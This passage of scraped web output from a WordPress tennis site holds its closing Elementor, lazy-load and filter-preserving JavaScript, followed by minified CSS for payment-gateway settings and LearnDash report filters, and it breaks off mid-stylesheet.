var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tennisgate.com\/wp-admin\/admin-ajax.php","nonce":"e86032d793","urls":{"assets":"https:\/\/tennisgate.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tennisgate.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/tennisgate.com\/cart\/","checkout_page_url":"https:\/\/tennisgate.com\/checkout\/","fragments_nonce":"71d250357f"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tennisgate.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://tennisgate.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://tennisgate.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="sf-frontend-js-extra">
var sf_js_data = {"ajax_url":"https://tennisgate.com/wp-admin/admin-ajax.php"};
//# sourceURL=sf-frontend-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-content/plugins/spirit-framework/assets/js/frontend/frontend.min.js?ver=1.2.13" id="sf-frontend-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"c17010d1e3d0470690447f7659578f30","s":"_23467","sandbox":false}</script>
<script type="rocketlazyloadscript">
(function () {
  const store = window.sessionStorage; // Solution B: tab-only
  const KEY_PREFIX = 'tg_ue_filter:';

  function normalizePath(p) {
    return (p || '/').replace(/\/+$/, '/') || '/';
  }

  function isCategoryPath(p) {
    return p.startsWith('/kategorie/') || p.startsWith('/category/');
  }

  function hasUcterms(qs) {
    return !!qs && qs.indexOf('ucterms=') !== -1;
  }

  function stripUcterms(qs) {
    const sp = new URLSearchParams(qs || '');
    sp.delete('ucterms');
    const s = sp.toString();
    return s ? '?' + s : '';
  }

  function keyFor(path) {
    return KEY_PREFIX + normalizePath(path);
  }

  function isSkippableHref(href) {
    if (!href) return true;
    return href.startsWith('#') || href.startsWith('mailto:') || href.startsWith('tel:') || href.startsWith('javascript:');
  }

  const currentPath = normalizePath(window.location.pathname);
  const currentQS   = window.location.search || '';

  /* ======================================================
     1) SAVE FILTER FROM CURRENT CATEGORY URL
     ====================================================== */
  if (isCategoryPath(currentPath) && hasUcterms(currentQS)) {
    store.setItem(keyFor(currentPath), currentQS);
  }

  /* ======================================================
     2) ALSO CAPTURE FILTER FROM REFERRER (important for posts)
     ====================================================== */
  try {
    if (document.referrer) {
      const ref = new URL(document.referrer, window.location.href);
      const refPath = normalizePath(ref.pathname);
      const refQS = ref.search || '';
      if (isCategoryPath(refPath) && hasUcterms(refQS)) {
        store.setItem(keyFor(refPath), refQS);
      }
    }
  } catch (e) { /* ignore */ }

  /* ======================================================
     3) RESTORE FILTER WHEN CATEGORY OPENS WITHOUT QUERY
     ====================================================== */
  if (isCategoryPath(currentPath) && (!currentQS || currentQS.length <= 1)) {
    const saved = store.getItem(keyFor(currentPath));
    if (saved && hasUcterms(saved)) {
      window.location.replace(currentPath + saved + window.location.hash);
      return;
    }
  }

  /* ======================================================
     4) DOM REWRITE: fix breadcrumb/category links immediately
        - If target category has saved filter -> enforce it
        - Else strip foreign ucterms
     ====================================================== */
  function rewriteCategoryLinks(root) {
    const scope = root || document;
    const anchors = scope.querySelectorAll('a[href]');
    anchors.forEach(a => {
      const raw = a.getAttribute('href');
      if (isSkippableHref(raw)) return;

      let url;
      try {
        url = new URL(raw, window.location.href);
      } catch {
        return;
      }

      if (url.origin !== window.location.origin) return;

      const targetPath = normalizePath(url.pathname);
      if (!isCategoryPath(targetPath)) return;

      const savedForTarget = store.getItem(keyFor(targetPath));

      if (savedForTarget && hasUcterms(savedForTarget)) {
        // Always enforce the saved filter for that category
        url.search = savedForTarget;
        a.setAttribute('href', url.toString());
        return;
      }

      // Otherwise ensure no foreign ucterms remain
      if (hasUcterms(url.search)) {
        url.search = stripUcterms(url.search);
        a.setAttribute('href', url.toString());
      }
    });
  }

  // Run once after DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => rewriteCategoryLinks(document));
  } else {
    rewriteCategoryLinks(document);
  }

  // Also handle dynamically rendered breadcrumbs (Elementor, etc.)
  const mo = new MutationObserver(muts => {
    for (const m of muts) {
      if (m.addedNodes && m.addedNodes.length) {
        rewriteCategoryLinks(document);
        break;
      }
    }
  });
  mo.observe(document.documentElement, { childList: true, subtree: true });

  /* ======================================================
     5) CLICK FALLBACK (in case something changes after rewrite)
     ====================================================== */
  document.addEventListener('click', function (e) {
    const a = e.target.closest('a');
    if (!a) return;

    if (a.target === '_blank' || a.hasAttribute('download')) return;

    const raw = a.getAttribute('href');
    if (isSkippableHref(raw)) return;

    let url;
    try {
      url = new URL(raw, window.location.href);
    } catch {
      return;
    }

    if (url.origin !== window.location.origin) return;

    const targetPath = normalizePath(url.pathname);
    if (!isCategoryPath(targetPath)) return;

    const savedForTarget = store.getItem(keyFor(targetPath));

    if (savedForTarget && hasUcterms(savedForTarget)) {
      url.search = savedForTarget;
      a.href = url.toString();
      return;
    }

    if (hasUcterms(url.search)) {
      url.search = stripUcterms(url.search);
      a.href = url.toString();
    }
  }, true);

})();
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://tennisgate.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769096593 -->

--- FILE ---
content_type: text/css
request_url: https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/smartpay-paddle-woo/assets/css/admin-gateway-settings.css?ver=1768400630
body_size: 345
content:
.wpsmp-toggle{appearance:none!important;-webkit-appearance:none!important;-moz-appearance:none!important;background:#999!important;border:none!important;border-radius:999px!important;display:inline-block!important;height:18px!important;position:relative!important;transform:translateY(1px);vertical-align:middle!important;width:32px!important}.wpsmp-toggle,.wpsmp-toggle:before{transition:all .2s cubic-bezier(.27,.2,.25,1.51)!important}.wpsmp-toggle:before{background:#fff!important;border-radius:50%!important;content:""!important;height:14px!important;left:2px!important;margin:0!important;position:absolute!important;top:50%!important;transform:translateY(-50%)!important;width:14px!important}.wpsmp-toggle:checked{background:var(--wp-admin-theme-color,#720eec)!important}.wpsmp-toggle:checked:before{left:calc(100% - 16px)!important}.wpsmp-toggle:focus{border:none!important;box-shadow:none!important;outline:none!important}.check_api_base{background:#dbeafe!important;box-shadow:inset 0 0 0 1px #1d4ed8!important;color:#1d4ed8!important}.check_api_success{background:#dcfce7!important;box-shadow:inset 0 0 0 1px #15803d!important;color:#15803d!important}.check_api_error{background:#fee2e2!important;box-shadow:inset 0 0 0 1px #b91c1c!important;color:#b91c1c!important}.wpsmp-allowed-payment-method-icon{aspect-ratio:4/3;background-color:#fff;border-radius:5px;height:32px;margin-left:5px;margin-right:10px;-o-object-fit:cover;object-fit:cover;vertical-align:middle}

--- FILE ---
content_type: text/css
request_url: https://tennisgate.com/wp-content/cache/background-css/1/tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-report-filters.css?ver=1768400630&wpr_t=1769096593
body_size: 3877
content:
.wisdm-learndash-reports-report-filters{align-content:center;align-items:stretch;background:#fff;border-radius:4px;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-evenly;margin-bottom:20px}.wisdm-learndash-reports-report-filters #wisdm-learndash-report-filters-container{border:1px solid #e5e5e5;box-shadow:0 20px 40px rgba(0,0,0,.1)!important;margin:0;padding:53px 30px 26px;position:relative}.wisdm-learndash-reports-report-filters>.selector{flex:1;margin-right:20px;text-align:left}.wisdm-learndash-reports-report-filters>.selector:last-child{flex:0 0 auto;margin-right:30px}.wisdm-learndash-reports-report-filters>.selector:last-child button{height:43px}.selector-label{color:#444;font-size:14px;line-height:19px;margin-bottom:10px;text-transform:uppercase}.wisdm-learndash-reports-chart-block .react-tabs__tab-list{border:none;left:30px;padding:0;position:absolute;top:-23px}.wisdm-learndash-reports-chart-block .react-tabs__tab-list li{border-radius:4px;font-size:16px;font-weight:700;line-height:1;margin-right:10px;padding:14px 20px}.wisdm-learndash-reports-report-filters .upgrade-message-container{padding-bottom:5px;padding-top:5px}.wisdm-learndash-reports-report-filters .upgrade-message-container .upgrade-message-wrap{align-items:center;display:flex;height:59px;line-height:1;padding:0 18px}.wisdm-learndash-reports-report-filters .upgrade-message-container .upgrade-message-wrap span{display:inline-block;font-size:14px;font-weight:700;margin-right:14px}.wisdm-learndash-reports-report-filters .upgrade-message-container .upgrade-message-wrap button{font-size:14px;height:34px;padding:0 15px}.wisdm-learndash-reports-chart-block .react-tabs__tab-list .react-tabs__tab{background:linear-gradient(0deg,#fff,#fff)}.wisdm-learndash-reports-chart-block .react-tabs__tab-list .react-tabs__tab--selected{background:#444;border-color:transparent;border-radius:4px;color:#fff;font-weight:700}.wisdm-learndash-reports-chart-block .react-tabs__tab-list .react-tabs__tab--disabled{background:#e5e5e5;font-weight:400;padding:11px 20px}.wisdm-learndash-reports-chart-block .react-tabs__tab-list .react-tabs__tab--disabled .dashicons{margin-right:3px}.apply-filters{display:flex;flex-direction:column;height:100%;justify-content:flex-end;width:100%}.apply-filters button{color:#fff;padding:14px 30px;text-transform:uppercase}.apply-filters button.disabled{background-color:#e5e5e5}span.dashicons.dashicons-lock.ld-reports{align-items:center;background-color:#999;border-radius:50%;color:#fff;display:inline-flex;font-size:12px;height:23px;justify-content:center;vertical-align:middle;width:23px}.wisdm-learndash-reports-report-filters.front .wisdm-learndash-reports-chart-block{width:100%}.quiz-report-filters-wrapper{line-height:1}.quiz-report-filters-wrapper .quiz-report-types{margin-bottom:15px}.quiz-report-filters-wrapper .quiz-eporting-filter-section.default-filters{margin-left:40px}.quiz-report-filters-wrapper .quiz-eporting-filter-section.default-filters>.selector{max-width:688px;padding:0!important}.quiz-report-filters-wrapper .quiz-eporting-filter-section.default-filters>.selector .apply-filters button{margin-left:20px}.quiz-report-types label{align-items:center;cursor:pointer;display:inline-flex;margin-right:30px}.quiz-report-types input{cursor:pointer;height:30px;margin-right:10px;width:30px}.quiz-eporting-filter-section.default-filters,.quiz-reporting-custom-filters{display:flex}.quiz-eporting-filter-section.default-filters .selector.search-input{flex:3;padding:5px}.quiz-eporting-filter-section.default-filters .selector.button-filter{padding:5px}.help-section{color:#666;margin-bottom:35px;margin-left:40px;padding-top:5px}.help-section p{color:#666;font-size:16px;line-height:24px;margin-bottom:16px}.help-section .note{color:#666;font-size:14px;font-style:italic;line-height:19px}.quiz-reporting-custom-filters{display:flex;gap:12px;justify-content:space-between;margin-left:40px}.bulk-export-header+.filter-section .quiz-reporting-custom-filters{margin-left:0}.quiz-reporting-custom-filters .selector{margin-right:28px;min-height:none;width:250px}.quiz-reporting-custom-filters .selector .selector-label{min-height:auto}.bulk-export-header+.filter-section .quiz-reporting-custom-filters .selector{margin-right:0}.filter-button-container{padding:12px}.filter-button-container,.filter-button-container>div{align-items:center;display:flex;justify-content:center}.filter-button-container>div>div{line-height:1;padding:30px!important;width:auto!important}.filter-button-container>div>div .header h2{color:#444;font-size:20px;font-weight:700;margin-bottom:20px}.filter-button-container>div>div .select-control svg{fill:#008ad8}.filter-button-container>div>div .selector{margin-bottom:30px}.filter-button-container>div>div .lr-dropdowns{margin-left:0}.filter-button-container>div>div .lr-dropdowns .selector{margin-bottom:0}.filter-button-container>div>div .lr-dropdowns .selector .selector-label{color:#444;font-size:16px;font-weight:400;margin-bottom:7px;text-transform:none}.filter-button-container>div>div .lr-dropdowns .selector .select-control{border:none;box-shadow:none}.filter-button-container>div>div .lr-dropdowns .selector .select-control .checkbox-wrapper{cursor:pointer;margin-bottom:15px}.filter-button-container>div>div .lr-dropdowns .selector .select-control .checkbox-wrapper label{color:#008ad8;cursor:pointer;font-size:14px;font-weight:400}.filter-button-container>div>div .lr-dropdowns .selector .select-control .checkbox-wrapper input[type=checkbox]{cursor:pointer;height:26px;margin-right:15px;width:26px}.filter-button-container>div>div .modal-action-buttons .cancel{border:none;font-size:14px;padding-right:0;text-transform:uppercase}.filter-button-container>div>div .modal-action-buttons .button-quiz-preview{border-radius:4px;box-shadow:0 2px 2px rgba(0,0,0,.3);font-size:14px;text-transform:uppercase}.filter-button-container>div>div .quiz-reporting-custom-filters{margin-left:0}.filter-button-container button{margin:10px}.filter-button-container>button{border-radius:4px;box-shadow:0 2px 2px rgba(0,0,0,.3)}button.button-quiz-preview{background-color:#008ad8;border-radius:2px;color:#fff}button.button-customize-preview,button.button-customize-preview:hover{background-color:#fff;border:1px solid #008ad8;border-radius:2px;color:#008ad8}.custom-quiz-filters-modal{font-size:14px;font-weight:400;line-height:16px;width:80%}.modal-action-buttons{text-align:right}.selector-label{align-items:center;display:flex;font-weight:700;min-height:23px}.selector-label span{margin-left:5px}.css-109onse-indicatorSeparator,.css-1okebmr-indicatorSeparator{background-color:transparent!important}.css-1insrsq-control{background:#e5e5e5!important;border:1px solid #e5e5e5!important}.checkbox-wrapper input{margin-right:3px;vertical-align:middle}.select-control{border:1px solid #c4c4c4;border-radius:4px;box-shadow:0 2px 2px rgba(0,0,0,.3)}.select-control>div>div{border:none;box-shadow:none;min-height:41px}.select-control.course-completion-dates{text-align:center}.select-control.course-completion-dates input{max-width:45%}.select-view{margin-bottom:16px}.select-view span{color:#666;font-size:14px;font-weight:700;line-height:19px;text-transform:uppercase}.quiz-report-types label{color:#008ad8;font-size:16px;font-weight:400;line-height:22px}.quiz-report-types label.checked{color:#444;font-size:16px;font-weight:700;line-height:22px}.quiz-filter-modal>div.quiz-eporting-custom-filters{margin:5px}.quiz-filter-modal .select-control{border:1px solid #c4c4c4;border-radius:4px;box-shadow:0 2px 2px rgba(0,0,0,.3)}.quiz-filter-modal input[type=checkbox]{height:16px;width:16px}.upgrade-message-container{align-items:center;display:flex;justify-content:center;padding:16px}.upgrade-message-wrap{background:#000;border-radius:4px;color:#fff;font-size:17px;font-style:normal;font-weight:700;line-height:19px;opacity:.8;padding:10px;text-align:right}.upgrade-message-wrap button.upgrade_button{background:linear-gradient(0deg,#fff,#fff);border:1px solid #c4c4c4;border-radius:4px;box-shadow:0 2px 2px rgba(0,0,0,.3);box-sizing:border-box;color:#008ad8;font-weight:400;margin-left:0 5px 0 5px}.upgrade-message-container a:link{text-decoration:none}.wisdm-learndash-reports-report-filters-for-users.default-course-reports,.wisdm-learndash-reports-report-filters.learner-specific-course-reports{display:none}div#wisdm-learndash-report-filters-container .react-tabs,div#wisdm-learndash-report-filters-container .upgrade-message-container{height:auto!important}.button-bulk-export{display:none}.wp-block-wisdm-learndash-reports-date-filters .wisdm-learndash-reports-chart-block{box-shadow:none}.wisdm-learndash-reports-date-filters{align-items:center;display:flex;flex-direction:row;justify-content:space-between}.wp-block-wisdm-learndash-reports-date-filters-container .wisdm-learndash-reports-chart-block{box-shadow:none}.wisdm-learndash-reports-date-filters-container{align-items:center;display:flex;flex:1;flex-direction:row;justify-content:space-between}.wisdm-ld-reports-title{line-height:1;text-align:left}.wisdm-ld-reports-date-range-picker{text-align:center}.js-daterangepicker-predefined2{border:1px solid rgba(68,68,68,.314);border-radius:2px;margin-left:auto;margin-right:0;min-height:auto}.wisdm-ld-reports-date-range-picker{align-items:center;display:flex}.date-filter-label span{color:#666;font-size:12px;font-weight:700;line-height:1;margin-right:12px;text-transform:capitalize;white-space:nowrap}div.js-daterangepicker-predefined2{background:#fff;background-image:var(--wpr-bg-f303b08f-bd76-410d-91ae-91c201b2ca25);background-position:calc(100% - 15px)!important;background-repeat:no-repeat!important;border:1px solid #c4c4c4;border-radius:4px;box-shadow:0 2px 2px rgba(0,0,0,.3);cursor:pointer;line-height:1;overflow:hidden;padding:13px 45px 13px 8px;vertical-align:middle}div.js-daterangepicker-predefined2 .dashicons{display:none}div.js-daterangepicker-predefined2 span{color:#444;font-size:inherit;font-weight:400}.report-title span{background-color:#444;border-radius:15px;color:#fff;padding:3px 10px}.report-title h2{color:#444;font-size:34px;font-weight:400;line-height:1;margin-bottom:0}.report-title span{display:inline-block;font-size:12px;font-weight:700;margin-top:5px;padding:5px 10px}.date-container{display:flex;justify-content:space-between;margin-top:28px}span.export-date-range{display:block;margin-top:15px}span.export-date-range--modal{position:relative}.export-date-range .apply_filters{display:inline-block;float:right}.export-date-range .apply_filters button{border-radius:4px;box-shadow:0 2px 2px rgba(0,0,0,.3)}.wisdm-learndash-reports-date-filters-container2{display:inline-block;width:250px}.quiz-eporting-filter-section .calendar-label{align-items:center;display:flex;font-size:14px;font-weight:700;min-height:auto;vertical-align:middle}.quiz-eporting-filter-section span.dashicons.dashicons-calendar-alt{margin-right:5px}.filter-section{background-color:#f3f3f3;padding:30px 20px 20px}.filter-section .date-container{flex-direction:column;justify-content:flex-start}.bulk-export-header{font-weight:600;margin-top:10px}.export-attempt-learner-answers,.export-attempt-results{margin:21px auto;padding:10px 30px}.export-attempt-learner-answers{margin-bottom:0;padding-bottom:30px}.export-note{color:red;padding:15px 30px}.export-note span{font-size:13px}.export-attempt-learner-answers .report-label,.export-attempt-results .report-label{display:inline-block;font-size:1.2rem;font-weight:500;margin-bottom:10px}.export-attempt-learner-answers .report-label .dashicons,.export-attempt-results .report-label .dashicons{cursor:pointer;margin-left:5px;position:relative}.report-export-buttons{display:inline-block}.report-export-buttons>div{color:#2d9bf0;display:inline-block;margin-right:10px}.report-export-buttons button{background:#fff;border:1px solid #c4c4c4;border-radius:4px;box-shadow:0 2px 2px rgba(0,0,0,.3);color:#008ad8;font-size:.8rem;margin:auto 10px;padding:5px 10px;vertical-align:middle}.bulk-export-download a.button .dashicons-download{font-size:14px;height:14px;margin-right:5px;width:14px}.export-link-wrapper{align-items:center;display:flex;justify-content:flex-start;margin-top:12px;vertical-align:middle}.bulk-export-download{display:inline-block;font-size:14px;margin-right:20px;vertical-align:middle}.bulk-export-download a{margin-right:20px;padding:5px 10px;text-decoration:none!important;vertical-align:middle}.bulk-export-progress{background:#fff;border:1px solid #d9d9d9;border-radius:3px;display:inline-block;padding:6px 10px}.bulk-export-progress label{color:#403f41;display:block;font-size:12px;font-style:italic;font-weight:400;line-height:16px}.bulk-export-progress progress[value]{webkit-appearance:none;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#1ab900;border:none;border-radius:5px;height:5px;vertical-align:middle}.bulk-export-progress span{color:#1ab900;display:block;font-size:12px;font-style:italic;font-weight:700;line-height:16px}.export-attempt-learner-answers button:disabled,.export-attempt-learner-answers button[disabled],.export-attempt-results button:disabled,.export-attempt-results button[disabled],.filter-section button:disabled,.filter-section button[disabled]{cursor:not-allowed;opacity:.5}.bulk-export-heading h3{color:#444;font-size:1.5rem;font-weight:700}.bulk-export-heading div{color:#999;display:inline;font-size:14px;font-weight:400;line-height:19px}.bulk-export-heading div>*{font-weight:600}.bulk-export-heading{border-bottom:1px solid #e5e5e5;margin:30px auto 23px;padding:10px 30px 17px}.close-modal{cursor:pointer;font-size:24px;height:24px;position:absolute;right:10px;top:10px;width:24px}.admin-group-category-container{display:flex;justify-content:flex-start;margin-bottom:30px!important}.admin-cg-selector{flex:0 0 260px!important}.custom-filters .filter-wrap{align-items:center;display:flex}.custom-filters .filter-wrap .quiz-reporting-custom-filters{width:75%}.custom-filters .filter-wrap .quiz-reporting-custom-filters .selector{width:calc(33.33% - 20px)}.custom-filters .filter-wrap .date-container{flex-direction:column;margin-right:0;margin-top:0;width:calc(25% - 60px)}.custom-filters .filter-wrap .date-container .calendar-label{margin-bottom:16px}.custom-filters .filter-wrap .date-container .wisdm-learndash-reports-date-filters-container2{width:auto}.bulk_export_modal{align-items:center;background-color:rgba(0,0,0,.8);display:flex;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:2}.bulk_export_modal>div{background-color:#fff;position:relative}.customize-preview-modal{width:80%}.react-tabs{-webkit-tap-highlight-color:transparent}.react-tabs__tab-list{border-bottom:1px solid #aaa;margin:0 0 10px;padding:0}.react-tabs__tab{border:1px solid transparent;border-bottom:none;bottom:-1px;cursor:pointer;display:inline-block;list-style:none;padding:6px 12px;position:relative}.react-tabs__tab--selected{background:#fff;border-color:#aaa;border-radius:5px 5px 0 0;color:#000}.react-tabs__tab--disabled{color:GrayText;cursor:default}.react-tabs__tab:focus{outline:none}.react-tabs__tab:focus:after{background:#fff;bottom:-5px;content:"";height:5px;left:-4px;position:absolute;right:-4px}.react-tabs__tab-panel{display:none}.react-tabs__tab-panel--selected{display:block}.daterangepicker{background-color:#fff;border:1px solid #ddd;border-radius:4px;color:inherit;display:none;font-family:arial;font-size:15px;left:20px;line-height:1em;margin-top:7px;max-width:none;padding:0;position:absolute;top:100px;width:278px;z-index:3001}.daterangepicker:after,.daterangepicker:before{border-bottom-color:rgba(0,0,0,.2);content:"";display:inline-block;position:absolute}.daterangepicker:before{border-bottom:7px solid #ccc;border-left:7px solid transparent;border-right:7px solid transparent;top:-7px}.daterangepicker:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent;top:-6px}.daterangepicker.opensleft:before{right:9px}.daterangepicker.opensleft:after{right:10px}.daterangepicker.openscenter:after,.daterangepicker.openscenter:before{left:0;margin-left:auto;margin-right:auto;right:0;width:0}.daterangepicker.opensright:before{left:9px}.daterangepicker.opensright:after{left:10px}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.drop-up:before{border-bottom:initial;border-top:7px solid #ccc;bottom:-7px;top:auto}.daterangepicker.drop-up:after{border-bottom:initial;border-top:6px solid #fff;bottom:-6px;top:auto}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:solid #000;border-radius:0;border-width:0 2px 2px 0;color:#fff;display:inline-block;padding:3px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{border:1px solid transparent;border-radius:4px;cursor:pointer;font-size:12px;height:24px;line-height:24px;min-width:32px;text-align:center;vertical-align:middle;white-space:nowrap;width:32px}.daterangepicker .calendar-table{background-color:#fff;border:1px solid #fff;border-radius:4px}.daterangepicker .calendar-table table{border-collapse:collapse;border-spacing:0;margin:0;width:100%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{color:#ccc;font-size:80%}.daterangepicker td.off,.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker td.in-range{background-color:#ebf4f8;border-color:transparent;border-radius:0;color:#000}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#357ebd;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{cursor:default;font-size:12px;height:auto;margin:0;padding:1px}.daterangepicker 